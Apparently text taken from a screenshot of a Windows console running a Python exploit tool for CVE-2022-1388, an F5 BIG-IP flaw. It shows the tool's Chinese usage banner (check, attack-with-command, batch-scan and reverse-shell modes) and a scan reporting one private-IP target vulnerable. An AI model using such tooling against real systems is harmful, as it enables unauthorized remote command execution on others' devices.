 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\CVE-2022-1388>python3 CVE_2022_1388.py -s true -f check.txt
CVE-2022-1388
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
url 访问异常 https://192.168.17.199
[+] 目标 https://192.168.17.200 存在漏洞
C:\Users\Allex\Desktop\CVE-2022-1388>